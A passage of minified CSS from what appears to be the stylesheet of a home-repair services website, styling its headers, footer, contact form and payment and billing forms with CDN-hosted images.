li.nitro-lazy,.offerSect li.nitro-lazy{background:none !important;}.topLinks.nav.navbar-nav li{background-image:none;}.topLinks.nav.navbar-nav li.nitro-lazy{background-image:none !important;}.head-lines.small-heads.reverseHeadColor span{font-size:63px !important;font:63px Raleway-Bold_0;color:#85bd02;}.head-lines.small-heads.reverseHeadColor span span{font:58px Raleway-Regular_1;color:#706e71;}.offerImgs img:last-of-type{margin-top:0px;}.offerImgs img{float:left;width:32.3%;}.offerImgs img:nth-of-type(3),.offerImgs img:nth-of-type(2){margin-left:1%;}.offerSect ul{padding:0;}.new-line-list-style{margin-bottom:20px;}.offerElseSingle{text-align:center;width:24%;margin-bottom:45px;display:inline-block;}.offerElseSingle div{}.offerElseSingle a{display:inline-block;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/plus.png") no-repeat bottom left;margin-top:5px;color:#262323;font:18.5px Raleway-Bold_0;text-decoration:none !important;outline:none !important;margin:5px auto 0;padding-left:33px;}.offerElseSingle a.nitro-lazy{background:none !important;}.beforeContactTxt{color:#333;font:18px/32px Raleway-Regular_1;letter-spacing:1px;margin-top:35px;margin-bottom:25px;}.contactUsNum{font:54px plantc_0;color:#353535;position:relative;}h1.contactUsNum>span::before{top:49%;left:-1010px;}h1.contactUsNum>span::after{background-color:#ebebeb;content:"";height:1px;right:-1010px;position:absolute;top:49%;width:1000px;}.lessenTopMargin{margin-top:5px;padding-top:5px;margin-bottom:0;}.contactUsLink a{background-color:#7fb138;border-radius:10px;color:#fff;font:19px Raleway-Bold_0;padding:10px 25px;display:inline-block;text-decoration:none !important;outline:none !important;}.contactUsNum>span{padding:22px 0 20px 41px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/phone.png") no-repeat left center;display:inline-block;}.contactUsNum>span.nitro-lazy{background:none !important;}.initiative-contact{padding:22px 0 20px 41px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/phone.png") no-repeat left center;display:inline-block;}.initiative-contact.nitro-lazy{background:none !important;}.ecoTipsVisit::after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/repair_css_sprites.png") -10px -10px;content:"";display:inline-block;height:35px;margin-bottom:22px;width:60px;}footer{margin:0;position:relative;z-index:2;}footer div.newsletterCont{margin-top:33px;}.footerLogo{display:inline-block;}.footerNav,.footerNavLinks a{font:14px Raleway-Regular_1;color:#58585a;}.copy-links{padding:10px 0;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/footer-copy-background.png");background-size:cover;}.footerNavLinks{display:inline-block;padding-left:4%;}footer div.newsletterCont label{color:#221f1f;font:22px MuseoSans_2;width:100%;}footer input[type="email"]{color:#221f1f;float:left;font:15px MuseoSans-300;height:auto;padding:6px 8px;width:75%;border-radius:5px 0 0 5px;}footer input[type="submit"],footer input[type="submit"]:focus{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png") #000;background-position:-0px -263px;width:32px;height:34px;border:none;border-radius:0 5px 5px 0;float:left;overflow:hidden;padding:8px 0;text-indent:999px;}footer input[type="submit"].nitro-lazy,footer input[type="submit"]:focus.nitro-lazy{background:none !important;}footer .logo-right{margin-top:10px !important;text-align:unset !important;}footer .footerMid iframe{width:100%;}.ecoTips{position:relative;z-index:1;margin:70px 0 0;}.ecoTipsLinks{display:inline-block;position:relative;}.ellipse{background-repeat:no-repeat;background-color:#346abc;-webkit-border-radius:100%;border-radius:100%;display:inline-block;left:-15px;outline:medium none !important;text-decoration:none !important;position:absolute;width:257px;height:208px;color:#fff !important;font:40px/21px MuseoSans_2;padding:35px 0 0 70px;}.ellipse span:before{content:"";background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png");background-position:-39px -209px;width:31px;height:51px;position:absolute;left:38px;top:31px;}.ellipse:nth-of-type(3){left:380px;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/mail.png");background-repeat:no-repeat;background-color:#1dbfe2;padding:35px 0 0 90px;}.ellipse:nth-of-type(3).nitro-lazy{background-image:none !important;}.ellipse:nth-of-type(2){left:180px;background-color:#8cc43d;padding:35px 0 0 95px;}.ellipse:nth-of-type(2) span:before{content:"";background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png");background-position:-0px -30px;width:62px;height:51px;position:absolute;left:35px;top:31px;}.ecoTipsVisit{width:45%;font:52px LeckerliOne-Regular;float:left;}.ecoTipsVisit.lessenTopMargin{margin-top:20px;}.ellipse>span{font:18px MuseoSans-100;}.footerNavLinks a{display:inline-block;margin:0 8px;font-size:14px;}.navbar-nav li{margin-top:0;}.logo-right>img{max-width:100%;}.footerLogo>img{max-width:100%;}.offerElseSingle img{max-width:100%;max-height:108px;}#warning{background-color:#fff;border-bottom:4px solid #006;float:left;height:135px;margin-top:0;padding:4px;position:relative;top:0;width:100%;}#warning .red{color:red;font-size:21px;}.summary-heading{font:58px Raleway-Regular_1;color:#353535;float:left;margin-top:36px;}.summary-heading img{padding-right:30px;margin-bottom:8px;}.content-cont.summary{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/back.png") no-repeat center top;position:relative;}.content-cont.summary.nitro-lazy{background:none !important;}.pagination-style{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/top.jpg") no-repeat center top;min-height:238px;}.pagination-style.nitro-lazy{background:none !important;}.pagination-style.payment-page{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/top2.jpg") no-repeat center top;}.pagination-style.payment-page.nitro-lazy{background:none !important;}.pagination-style.thankYou-page{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/thankyou.jpg") no-repeat center top;}.pagination-style.thankYou-page.nitro-lazy{background:none !important;}.pagination-style+.content-cont:before{content:"";height:6px;position:absolute;width:100%;z-index:999;}ul.summary{padding:0;}ul.summary li{background-position:left top;}.total-box-dhs{background-color:#7fb138;position:relative;padding-left:12px;z-index:132;border-radius:10px 10px 0 0;}.total-box-dhs>ul{margin:0;}.total-box-total{background-color:#706f71;border-radius:0 0 10px 10px;overflow:hidden;}.total-box-dhs::before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/Summary4_07.png") no-repeat scroll 0 0 rgba(0,0,0,0);content:"";display:inline-block;height:100%;position:absolute;right:-7px;top:98%;width:50px;}.package-addon h1 span span::before{background:none;}.package-addon h1>span::before{display:none;}.package-addon h1>span::after{border-left:none;border-radius:0;}.package-addon .head-lines.small-heads.reverseHeadColor span{float:left;font:58px Raleway-Medium_0;color:#706d71;}.package-addon .head-lines.small-heads.reverseHeadColor span span{color:#7fb138;}.addon-sevice h3{background:none repeat scroll 0 0 #7fb138;top:130px;color:#000;font-family:museosans_4;font-size:16px;padding:5px;padding:6px 14px;position:absolute;}.addon-sevice img{margin:3px 3px 10px;position:relative;}.addon-sevice-section{margin-top:20px;}.addon-sevice{margin-top:20px;min-height:305px;}.summary>li span{font-family:museosans_4;font-size:16px;}ul.summary>li{padding-left:38px;}.summary-points>li{margin:16px 0;}.summary li+li{margin:0;}.addon-sevice>a{border:2px solid #7fb138;border-radius:5px;color:#7fb138;float:left;font-family:raleway-bold_0;font-size:14px;margin-top:6px;padding:4px 12px 0 8px;}.addon-sevice>a:hover{text-decoration:none;background:gray;}.addon-sevice>a img{margin-bottom:6px;margin-right:6px;}.packages-section a.seemore{background:#8dc53e;border-radius:15px !important;box-shadow:0 1px 1px;color:#fff;cursor:pointer;font-family:raleway-medium_0;font-size:21px !important;padding:12px 35px;position:relative;}.packages-section a.seemore:hover{text-decoration:none;background:gray;}.offerElse.summery{margin-top:130px;position:relative;}.summery.button{bottom:0;overflow:hidden;padding:5px 0;position:absolute;text-align:center;}.total-box-dhs>ul{padding:7px 0 17px;}.pagination-style h4{background:none;color:#fff;font-family:Raleway-Light_0;float:left;font-size:24px;margin:50px 45px 0 0;padding:13px 16px 12px;position:relative;text-align:center;border-top:1px solid #fff;border-bottom:1px solid #fff;}.pagination-style h4.selected{background:#8cc43d;font-family:Raleway-SemiBold_0;border:none;padding:13px 16px 14px;}.pagination-style h4:first-child{margin-left:70px;}.pagination-style h4:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/white-arrow-head.png") no-repeat;content:"";display:inline-block;height:53px;position:absolute;right:-29px;top:-1px;width:30px;}.pagination-style h4.selected:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/peg2.png") no-repeat;top:0;}.pagination-style h4:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/white-arrow-tail.png") no-repeat;content:"";left:-27px;width:28px;height:53px;display:inline-block;top:-1px;position:absolute;}.pagination-style h4.selected:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/pageback.png") no-repeat;top:0;}.pagination-style h4 span{color:#fff;font-size:24px;margin:0;text-align:center;width:260px;line-height:24px;}.home-banner{background:url("https://www.repairplus.ae/wp-content/themes/repairplusnew/images/repair-banner.png") no-repeat bottom center/auto 100%;padding-top:40px;padding-bottom:8px;position:relative;background-position:center bottom !important;}.home-contact .cardDetail .form-control{padding-left:0px;margin-top:-7px;}.home-contact .paymentMethod.login-page input[type="submit"]{border-radius:0;font:20px Raleway-Bold_0;}.home-contact{background:rgba(90,90,90,.9);border-radius:25px;border:3px solid #fff;margin-bottom:30px;}.home-contact span.wpcf7-not-valid-tip{padding-left:0px;float:left;}.home-contact div.wpcf7-validation-errors{border:2px solid #f7e700;margin:0 0 5px;color:red;}.home-contact div.wpcf7-mail-sent-ok{border:2px solid #398f14;margin:0 0 5px;color:white;}.home-contact .form-group{padding-bottom:1px;}.home-contact div.wpcf7 img.ajax-loader{position:absolute;}.home-contact-inner-box{padding:0px 6px 12px;}.home-contact h2,.home-contact h3{display:inline-block;font:30px Raleway-Bold_0;color:#fff;margin:2px;padding-top:5px;}.home-contact h2 span,.home-contact h3 span{color:#8dc53e;}.home-contact h2 span:before,.home-contact h3 span:before{display:none;}.col-md-12 .form-group{margin-bottom:0;}.home-contact-msg h2{display:inline-block;font:18px Raleway-Regular_1;color:#fff;margin:0 auto;}.phn-number{}.home-contact h2 hr,.home-contact h3 hr{margin:0 22%;margin:4px 0 0;background:transparent;border-right:15px inset transparent;border-bottom:5px solid #8bac5d;border-top:0;}.home-contact .header-seprator{background:#6d6d6b;height:2px;border:none;margin:6px -21px 8px;}.home-contact .input-icon div > span:first-child{border-radius:0;height:100% !important;left:0px;top:0px;}.home-contact-text{}.inner-home-content{margin-top:150px;text-align:justify;}.dwon-tri{content:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dwon-tri.png");top:48px;left:113px;position:absolute;}.home-contact-msg-span{background-color:#8dc53e;display:inline-block;height:96%;left:0;width:48px;z-index:2;}.home-content-icon{background-color:#8dc53e;display:inline-block;height:100%;left:0px;position:absolute;width:48px;z-index:2;}.home-contact-msg{color:white;text-align:center;}.form-control{border-radius:0;}.home-contact-input{display:block;width:100%;height:38px;padding-left:55px;font-size:14px;line-height:1.42857143;color:#555;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}home-content-icon:after{}hr{margin-top:8px;margin-bottom:20px;border:0;border-top:3px solid #424242;}.color{color:#8dc53e;}.services-section h2{text-align:center;}.home-contact-style{margin:-2px 10%;border-bottom-left-radius:14px;border-right:15px inset #585858;border-bottom:4px solid #8dc53e;width:20%;width:66%;}.submit{border-radius:0;width:100%;background-color:#7fb138;border:medium none;color:#fff;font-size:24px;padding:7px 69px 9px;}.home-contact-submit{background-color:#7fb138;border:medium none;color:#fff;font:20px Raleway-Bold_0;}.white{color:white;}@media screen and (-webkit-min-device-pixel-ratio:0){.pagination-style h4{padding:12px 16px 11px;}.pagination-style h4.selected{padding:12px 16px 13px;}}.dhs{background:none repeat scroll 0 0 #8cc341;content:"";float:right;min-height:100%;min-width:63px;position:absolute;right:0;top:0;z-index:-1;border-radius:0 10px 0 0;}.total-box-dhs li+li{margin:0;margin-top:12px;}.total-box-dhs li{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/list.png") no-repeat;border-bottom:1px solid #95bd5a;color:#fff;font-family:Raleway-Medium_0;font-size:19px;margin-top:12px;padding-bottom:10px;padding-left:30px;padding-right:10px;width:100%;}.total-box-dhs li.nitro-lazy{background:none !important;}.total-box-dhs li:last-child{border-bottom:none;}.total-box-dhs p{display:inline-block;line-height:24px;margin:1px 0 0;width:78%;}.total-box-dhs>ul>li>span{background:#c4e19f;border-radius:0 5px 5px 0;color:#5e8528;float:right;font-family:Raleway-Bold_0;font-size:15px !important;line-height:1;margin-bottom:0;padding:5px 4px;position:relative;text-align:center;width:55px;z-index:2147483647;}.total-box-dhs>ul>li>span:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/summary/point.png") no-repeat;content:"";height:100%;left:-11px;position:absolute;top:0;width:13px;background-size:100% 100%;}.total-box-dhs>ul>li>span>span{font-family:Raleway-Bold_0;font-size:22px;}.total-monthly{border-bottom:8px solid #a0a0a0;position:relative;}.total-monthly.anualy{border-bottom:none;}.total-monthly>h4{font-family:Raleway-SemiBold_0;font-size:37px;color:#fff;text-transform:uppercase;width:52%;display:inline-block;float:right;padding:5px 19px;margin:0;}.total-monthly>h4>span{font-family:Raleway-SemiBold_0;font-size:20px;color:#fff;}.total-monthly>h5{font-family:Raleway-Bold_0;font-size:23px;color:#fff;text-transform:uppercase;line-height:.8;width:35%;display:inline-block;padding:10px 20px;margin:0;}.total-monthly>h5>span{font-family:Raleway-Regular_1;font-size:13px;color:#fff;}.submitPolicyCon li+li{margin-top:25px;}.total-monthly>span{-ms-transform:rotate(-11deg);-webkit-transform:rotate(-11deg);transform:rotate(-11deg);margin-left:30px;position:absolute;width:8px;height:110%;background:#a0a0a0;z-index:2;top:-2px;}.total-monthly.anualy>span{-ms-transform:rotate(11deg);-webkit-transform:rotate(11deg);transform:rotate(11deg);position:absolute;width:8px;height:110%;background:#a0a0a0;z-index:2;top:-2px;}.nav.nav-tabs a{color:#323231;font:22px Raleway-SemiBold_0;}.content-cont .paymentMethod li+li:before{content:"|";position:absolute;color:#212121;font-size:18px;left:-29px;}.content-cont .paymentMethod li+li{margin-left:4%;}.content-cont .paymentMethod li{margin-top:0;padding:0;background-image:none;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/unselectd-tab.png") no-repeat 0 0 transparent;}.content-cont .paymentMethod li.nitro-lazy{background:none !important;}.content-cont .paymentMethod li a{outline:none !important;padding:0 25px 0 40px;}.paymentMethod{font-family:Raleway-SemiBold_0;margin-top:50px;}.paymentMethod.login-page{margin-top:10px;}.paymentMethod .nav-tabs>li.active>a,.paymentMethod .nav-tabs>li.active>a:hover,.paymentMethod .nav-tabs>li.active>a:focus{background-color:transparent;border:none;padding-left:41px;}.paymentMethod .nav-tabs>li.active{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/selected-tab.png") no-repeat 0 0 transparent;margin-top:1px;}.paymentMethod .nav-tabs>li.active.nitro-lazy{background:none !important;}.paymentMethod .nav.nav-tabs{border:none;}.billingHead span:after,.billingHead span:before{content:none;}.billingSect>div{z-index:2;}.billingHead{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/billing-info.png") no-repeat left center;color:#202020;font:35px Raleway-SemiBold_0;padding:20px 0 20px 85px;text-align:left;position:relative;overflow:hidden;}.billingHead.nitro-lazy{background:none !important;}.login-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/login-icon.png") no-repeat left center;}.login-icon.nitro-lazy{background:none !important;}.registration-form{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/registration-form.png") no-repeat left center;}.registration-form.nitro-lazy{background:none !important;}.billingHead:before{background-color:#e6e5e5;bottom:10px;content:"";height:3px;left:50px;position:absolute;width:100%;z-index:-1;}.billingHead:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/billing-line.png") no-repeat left center;bottom:10px;content:"";height:5px;left:50px;position:absolute;width:100%;z-index:-1;max-width:452px;background-size:100%;}.billingSubHead{position:relative;color:#7fb138;font:24px Raleway-Bold_0;text-align:left;margin:40px 0 30px;padding:10px 0;overflow:hidden;}.billingSubHead::after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/biiling-sub-head.png") no-repeat 0 0;content:"";height:5px;position:absolute;width:100%;left:0;bottom:0;border-bottom:1px solid #e6e5e5;}.tab-pane{overflow:hidden;}.checkbox-info input[type="checkbox"]:checked+label::before{background-color:#fff !important;border-color:#c4c3c3 !important;}.checkbox-info input[type="checkbox"]:checked+label::after{color:#8dc53e !important;font-size:25px !important;left:-4px;top:-4px;}.checkbox label::before{height:22px !important;width:22px !important;}.method-check{display:inline-block;margin-right:15%;}.method-checks{border-bottom:1px solid #e6e5e5;margin:0 0 25px;padding:0 0 25px;}.paymentMethod label{font-size:17px;color:#666;}.billingAdd.paymentMethod label{font-family:Raleway-Regular_1;font-weight:normal;}.paymentMethod input{font-size:17px;color:#000;height:42px;}.packages-section .packgesSigninText p a.seemore:before,.packages-section .packgesSigninText p a.seemore:after{display:none;}.btn-group.bootstrap-select.singleSize::after,.singleQuantity.btn-group.bootstrap-select::after{background-color:#eee;content:"";height:100%;position:absolute;right:26px;top:0;width:2px;}.cardDetail .bootstrap-select:nth-of-type(1):not ([class*="col-"] ):not
	([class*="form-control"] ):not (.input-group-btn ){border:2px solid #eee;width:170px;}.btn.selectpicker{border:medium none;border-radius:unset;}.cardDetail,.cardDetail .btn{color:#666;font:17px Raleway-Regular_1;}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:0;}.cardDetail .bootstrap-select:nth-of-type(1):not ([class*="col-"] ):not
	([class*="form-control"] ):not (.input-group-btn ){border:2px solid #eee;width:48%;}.cardDetail .bootstrap-select:nth-of-type(2):not ([class*="col-"] ):not
	([class*="form-control"] ):not (.input-group-btn ){border:2px solid #eee;width:48%;}.cardDetail .bootstrap-select.btn-group .btn .caret,.singleQuantity.bootstrap-select.btn-group .btn .caret{right:10px;}.cardDetail .dropdown-menu.inner.selectpicker>li{width:100%;}.dropdown-menu.inner.selectpicker>li,.cardDetail .dropdown-menu.inner.selectpicker>li:before{content:none;margin-left:0;}.content-cont .cardDetail li{background-image:none;}.content-cont .cardDetail li.nitro-lazy{background-image:none !important;}.content-cont .cardDetail li a{padding:5px 25px;}.cardDetail .btn-group.bootstrap-select.singleSize{display:inline-block;float:left;border-radius:4px;}.cardDetail .btn-group.bootstrap-select.singleSize:nth-of-type(2){margin-left:4%;}.cardDetail .btn{padding:14px 12px;}.cardDetail .form-control{border:2px solid #eee;padding-left:58px;box-shadow:none;}.cardDetail label{font-weight:normal;}.cardDetail input{border:2px solid #eee;}.input-icon>div{position:relative;}.input-icon div>span:first-child{background-color:#8dc53e;border-radius:4px 0 0 4px;display:inline-block;height:96%;left:1px;position:absolute;top:1px;width:48px;z-index:2;}.input-icon div>span:first-child:after{content:"";position:absolute;right:0;}.input-icon div>span:first-child:after{width:6px;height:16px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/repair_css_sprites.png") -140px -10px;left:100%;position:absolute;top:15px;}.input-icon.dropdownMenuWithIcon>div{position:static;}.input-icon.dropdownMenuWithIcon div.cardDetail{padding-left:45px;}.input-icon.dropdownMenuWithIcon>div>span:first-child{height:52px;left:auto;position:absolute;top:auto;}.left-bar li{width:100%;}.card-num-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/card-num.png") no-repeat center center #8dc53e;}.card-num-icon.nitro-lazy{background:none !important;}.security-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/security.png") no-repeat center center #8dc53e;}.security-icon.nitro-lazy{background:none !important;}.name-icon{background:#8dc53e;}.ic{background:url("https://www.repairplus.ae/wp-content/themes/repairplus/images/sprite.png") no-repeat;background-position:-0px -236px;width:36px;height:27px;display:block;margin:7px auto;}.ic.nitro-lazy{background:none !important;}.ic-email{background:url("https://www.repairplus.ae/wp-content/themes/repairplus/images/sprite.png") no-repeat;background-position:-0px -209px;width:36px;height:27px;display:block;margin:7px auto;}.ic-email.nitro-lazy{background:none !important;}.ic-phone{background:url("https://www.repairplus.ae/wp-content/themes/repairplus/images/sprite.png") no-repeat;background-position:-0px -166px;width:37px;height:42px;display:block;margin:0px auto;}.ic-phone.nitro-lazy{background:none !important;}.business-name-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/business-icon.png") no-repeat center center #8dc53e;}.business-name-icon.nitro-lazy{background:none !important;}.email-icon{}.phone-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/phone-icon.png") no-repeat center center #8dc53e;}.phone-icon.nitro-lazy{background:none !important;}.location-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/address-icon.png") no-repeat center center #8dc53e;}.location-icon.nitro-lazy{background:none !important;}.owner-occupier-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/owner-icon.png") no-repeat center center #8dc53e;}.owner-occupier-icon.nitro-lazy{background:none !important;}.villa-number-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/villa_number_icon.png") no-repeat center center #8dc53e;}.villa-number-icon.nitro-lazy{background:none !important;}.community-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/community-icon.png") no-repeat center center #8dc53e;}.community-icon.nitro-lazy{background:none !important;}.visaMethod{border:2px solid #eee;border-radius:4px;padding:10px;font:16px Raleway-Regular_1;overflow:hidden;color:#000;}.visaMethod p{position:relative;line-height:26px;margin:18px 0 0;padding:14px 0 0;}.visaMethod p span{font-family:Raleway-Bold_0;}.visaMethod p::before{content:"";position:absolute;left:-20px;top:0;width:150%;height:2px;background-color:#eee;}.visaMethodCon{margin:25px 0 0;}#same-address+label{color:#1f1f1f;font:25px Raleway-SemiBold_0;}.full-width-select.cardDetail .bootstrap-select:not ([class*="col-"] ):not
	([class*="form-control"] ):not (.input-group-btn ){width:100%;}.no-float-select .btn-group.bootstrap-select.singleSize{float:none !important;}.billingAdd .method-checks{border:none;}.input-icon.flotin-smal-width{display:inline-block;float:left;}.input-icon.half-sized{width:48%;}.input-icon.half-sized+.input-icon.half-sized{margin-left:4%;}.street-add-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/street-add.png") no-repeat center center #8dc53e;}.street-add-icon.nitro-lazy{background:none !important;}.city-icon{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/city.png") no-repeat center center #8dc53e;}.city-icon.nitro-lazy{background:none !important;}.billingAdd .cardDetail .form-group.required.input-icon.flotin-smal-width:nth-of-type(3){width:37%;}.billingAdd .cardDetail .form-group.required.input-icon.flotin-smal-width:nth-of-type(5){width:25%;}.custom-width-select.cardDetail .bootstrap-select:not ([class*="col-"] ):not
	([class*="form-control"] ):not (.input-group-btn ){width:100%;}.billingAdd .cardDetail .method-checks{display:inline-block;float:left;width:30%;}.billingAdd .cardDetail>.form-group:nth-child(3),.billingAdd .cardDetail>.form-group:nth-child(4){}.postal-code{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/zip-code.png") no-repeat center center #8dc53e;}.postal-code.nitro-lazy{background:none !important;}.bold-labels label span{color:#222;font:16px Raleway-Bold_0;}.bold-labels label{color:#666;font-size:15px;line-height:22px;}.billingAdd .cardDetail .method-checks.bold-labels{width:30%;}.cardDetail .flotin-smal-width-self input{padding-left:12px;}.flotin-smal-width-self{display:inline-block;float:left;margin:5px 0 0 4%;width:20%;}.flotin-smal-width-self+.flotin-smal-width-self{width:57%;}.flotin-smal-width-self+.flotin-smal-width-self+.flotin-smal-width-self{width:15%;}.paymentMethod+.billingHead span span{color:#1f1f1f;font:14px Raleway-Bold_0;}.submitBillingSubHead.billingSubHead::after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/billing-line.png") no-repeat -230px center;}.billingSubHead.submitBillingSubHead{color:#1f1f1f;font:31px 